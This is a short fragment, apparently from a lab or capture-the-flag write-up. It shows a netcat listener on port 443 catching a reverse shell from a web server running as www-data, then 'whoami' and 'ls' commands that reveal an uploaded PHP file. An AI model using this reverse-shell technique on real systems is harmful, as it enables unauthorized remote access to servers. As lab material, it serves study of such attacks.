 ❯ nc -nlvp 443
Listening on 0.0.0.0 443
Connection received on 172.17.0.2 39084
whoami
www-data
ls
myphp.php